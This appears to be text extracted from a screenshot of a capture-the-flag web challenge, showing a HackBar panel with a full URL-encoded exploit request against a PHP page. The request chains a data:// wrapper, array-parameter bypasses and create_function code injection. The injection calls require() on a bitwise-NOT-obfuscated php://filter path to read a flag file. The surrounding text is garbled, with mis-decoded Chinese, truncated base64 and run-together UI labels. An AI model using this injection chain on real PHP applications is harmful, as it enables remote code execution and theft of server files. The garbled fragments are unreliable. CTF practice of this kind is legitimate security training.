 Salted fish
flag灏卞湪杩欓噷锛屼絳鑳芥嬁鍒板畠鍚楋紵
PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWRnZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdG
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://206a5e0c-80ab-4bcc-9843-f322b1d824ec.node5.buuoj.cn:81/1nD3x.php?
%66%69%6c%65=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%6
1%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=}require(~
(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F))
;//
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
file=1&debu=1
Name Value
Upgrade-Insecure-Requests 1
Name Value